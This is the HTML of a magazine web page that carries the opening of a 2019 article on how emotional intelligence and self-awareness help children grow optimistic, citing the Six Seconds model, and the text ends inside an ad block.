.jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #dd9933; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #dd9933; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='qlwapp-frontend-css' href='https://management-africa.co.ke/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.6' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5403 single-format-standard wp-embed-responsive wp-theme-jnews theme-jnews woocommerce-no-js jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://management-africa.co.ke/" style="padding: 0px 0px 0px 0px;">
	    	    <img class='jeg_logo_img' src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png" srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-logo.png 2x" alt="Management Magazine"data-light-src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png" data-light-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-logo.png 2x" data-dark-src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png" data-dark-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 2x">	    	</a>
	    </div>
	</div><!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://management-africa.co.ke/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a href="https://management-africa.co.ke/about/">ABOUT</a></li>
<li id="menu-item-6192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="https://www.kim.ac.ke/kimsom">KIMSOM</a></li>
<li id="menu-item-6193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6193"><a href="https://www.kim.ac.ke/corporate/training-&#038;-consultancy">TRAINING</a></li>
<li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.kim.ac.ke/membership">MEMBERSHIP</a></li>
</ul></div><div class="jeg_separator separator5"></div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li><li><a href="#jeg_registerform" class="jeg_popuplink"><i class="fa fa-user"></i> Register</a></li>    </ul>
</div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5773 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/">Home</a></li>
<li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6307 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/news/">News</a></li>
<li id="menu-item-6174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6174 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/cover-story/">Special Features</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6176 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/management/">Leadership</a>
<ul class="sub-menu">
	<li id="menu-item-6300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6300 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/perspective/">Perspective</a></li>
	<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6292 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/smart-leadership/">Smart Leadership</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6301 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/strategy/">Strategy</a></li>
	<li id="menu-item-6293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6293 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tactics/">Tactics</a></li>
</ul>
</li>
<li id="menu-item-6287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6287 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/money-matters/">Money Matters</a></li>
	<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6288 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/smart-solutions/">Smart Solutions</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6302 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/investing/">Investing</a></li>
	<li id="menu-item-6303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6303 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/personal-finance/">Personal Finance</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6304 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/wealth-creation/">Wealth Creation</a></li>
</ul>
</li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6179 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/corporate-case-study/">Management</a>
<ul class="sub-menu">
	<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6289 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/the-big-idea/">The Big Idea</a></li>
	<li id="menu-item-6295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6295 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/office-diary/">Office Diary</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/hands-on-management/">Hands on Management</a></li>
	<li id="menu-item-6305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6305 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/future-of-work/">Future of Work</a></li>
</ul>
</li>
<li id="menu-item-5781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5781 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tech/">Lifestyle &#038; Travel</a>
<ul class="sub-menu">
	<li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/health/">Wellness</a></li>
	<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6290 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/travel/">Travel</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6291 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tech/">Tech</a></li>
	<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-6306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6306 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/entertainment/">Entertainment</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_2">
    		<a href="https://management-africa.co.ke/shop/"
		   class="btn outline "
		   target="_self">
			<i class=""></i>
			magazines		</a>
		</div><!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
		   class="btn default "
		   target="_self">
			<i class=""></i>
			SUBSCRIBE		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5773 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/">Home</a></li>
<li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6307 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/news/">News</a></li>
<li id="menu-item-6174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6174 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/cover-story/">Special Features</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6176 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/management/">Leadership</a>
<ul class="sub-menu">
	<li id="menu-item-6300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6300 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/perspective/">Perspective</a></li>
	<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6292 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/smart-leadership/">Smart Leadership</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6301 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/strategy/">Strategy</a></li>
	<li id="menu-item-6293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6293 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tactics/">Tactics</a></li>
</ul>
</li>
<li id="menu-item-6287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6287 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/money-matters/">Money Matters</a></li>
	<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6288 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/smart-solutions/">Smart Solutions</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6302 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/investing/">Investing</a></li>
	<li id="menu-item-6303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6303 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/personal-finance/">Personal Finance</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6304 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/wealth-creation/">Wealth Creation</a></li>
</ul>
</li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6179 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/corporate-case-study/">Management</a>
<ul class="sub-menu">
	<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6289 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/the-big-idea/">The Big Idea</a></li>
	<li id="menu-item-6295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6295 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/office-diary/">Office Diary</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/hands-on-management/">Hands on Management</a></li>
	<li id="menu-item-6305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6305 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/future-of-work/">Future of Work</a></li>
</ul>
</li>
<li id="menu-item-5781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5781 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tech/">Lifestyle &#038; Travel</a>
<ul class="sub-menu">
	<li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/health/">Wellness</a></li>
	<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6290 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/travel/">Travel</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6291 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/tech/">Tech</a></li>
	<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-6306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6306 bgnav" data-item-row="default" ><a href="https://management-africa.co.ke/category/entertainment/">Entertainment</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://management-africa.co.ke/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://management-africa.co.ke/">
		        <img class='jeg_logo_img' src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png" srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 2x" alt="Management Magazine"data-light-src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png" data-light-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 2x" data-dark-src="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png" data-dark-srcset="https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 1x, https://management-africa.co.ke/wp-content/uploads/2021/05/mag-white.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://management-africa.co.ke/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://management-africa.co.ke">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://management-africa.co.ke/category/featured/">Featured</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Optimism in life hinges on emotional intelligence</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-80 um-avatar um-avatar-default" width="80" height="80" alt="Management Magazine" data-default="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />					<span class="meta_text">by</span>
					<a href="https://management-africa.co.ke/author/kimmag/">kimmag</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://management-africa.co.ke/2019/08/01/optimism-in-life-hinges-on-emotional-intelligence/">August 1, 2019</a>
			</div>
		
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 10 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://management-africa.co.ke/2019/08/01/optimism-in-life-hinges-on-emotional-intelligence/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><a href="https://management-africa.co.ke/wp-content/uploads/2019/08/shutterstock_150376835-scaled.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:71.467%"><img width="750" height="536" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x536 size-jnews-750x536 lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://management-africa.co.ke/wp-content/uploads/2019/08/shutterstock_150376835-750x536.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2019/08/shutterstock_150376835-750x536.jpg 750w, https://management-africa.co.ke/wp-content/uploads/2019/08/shutterstock_150376835-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2019/08/shutterstock_150376835-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2019/08/shutterstock_150376835-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><strong>Children with high optimism can motivate themselves when caught in a difficult situation and make a new path.</strong></p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_5403_0_6945da40ebd51   " data-unique="jnews_module_5403_0_6945da40ebd51">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2024/05/11/mental-health-month-2024-from-stigma-to-support/">Mental Health Month 2024: From Stigma To Support</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2024/02/19/ethiopia-the-home-of-africa/">Ethiopia: The home of Africa</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2024/01/30/mih-dinner-ultimate-womens-event-that-inspires-innovation-in-leadership/">MIH Dinner: Ultimate women’s event that inspires innovation in leadership</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5403_0_6945da40ebd51 = {"header_icon":"","first_title":"RELATED POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":5403,"include_category":"122","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","product_cat":"","product_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_28"};</script>
				</div>
            </div>
                    </div><p>BY MUCHA MULINGO</p><p class="has-drop-cap">Parenting is the only care-giving “profession” that does not require a degree or training; perhaps that’s why many parents feel unprepared or even inadequate. Most parents say their number one wish is for their children to be happy. They also want them to be safe and successful. Emotional intelligence skills are key to all three. Emotional intelligence, or EQ, is defined simply as ‘being smart with feelings’ and it includes skills such as self-awareness, self-management, delaying gratification, and creating hope. Research shows that students who learn these skills are more successful academically, socially, and participate in less risky behaviours.</p><p>H<strong>ow to ‘know yourself’</strong></p><p>To provide a practical and simple way to learn and practice emotional intelligence, Six Seconds developed a model, an action plan for using EQ in daily life.&nbsp; The Six Seconds Model has 3 parts: Know Yourself is increasing self-awareness, recognizing patterns and feelings; Choose Yourself is building self-management and self-direction. It focuses on consciously choosing thoughts, feelings, and actions and give yourself is about aligning daily choices with a larger sense of purpose. It comes from using empathy and principled decision-making to increase wisdom.</p><p><strong>Self-awareness is not frivolous</strong></p><p>Here on the African continent, self-awareness is a term that could easily be dismissed as frivolous, self-absorption. Yet, self-awareness is a core ability that helps children to handle feelings in a healthy way. As children enhance their emotional literacy, learning to recognise &amp; accurately label their emotions, they are empowered to navigate the emotionally choppy waters of growing up successfully. Emotion vocabulary is more than word recognition; it shapes how children actually see the world.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><a href='http://bit.ly/get-jnews' rel="noopener" class='adlink ads_image align-center'>
                                    <img src='https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://management-africa.co.ke/wp-content/uploads/2021/05/ad_728x90.png' alt='Buy JNews' data-pin-no-hover="true">
